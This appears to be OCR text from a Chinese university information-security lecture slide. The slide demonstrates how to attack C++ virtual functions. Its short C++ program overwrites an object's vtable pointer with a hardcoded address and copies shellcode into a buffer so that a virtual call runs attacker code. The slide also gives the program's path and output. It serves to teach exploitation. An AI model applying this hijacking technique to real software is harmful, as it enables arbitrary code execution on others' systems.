 攻击C++虚函数
class Bitsec{
public:
char buf[200];
virtual void test(void) { cout<<"Class Vtable::test()"<<endl; }
};
Bitsec overflow, *p;
void main(void){
char * p_vtable;
p_vtable=overflow.buf-4;//定位到虚表指针位置
//修改虚表指针指向0x0040bb14, 需要调试得到
p_vtable[0]=0x14; p_vtable[1]=0xbb; p_vtable[2]=0x40; p_vtable[3]=0x00;
strcpy(overflow.buf,shellcode);//set fake virtual function pointer
p=&overflow;
p->test();
}
"E:\逆向\code\vtable\Release\vtable.exe"
bitsecec
bitsecec
确定
中国矿业大学 信息安全
is.cumt.edu.cn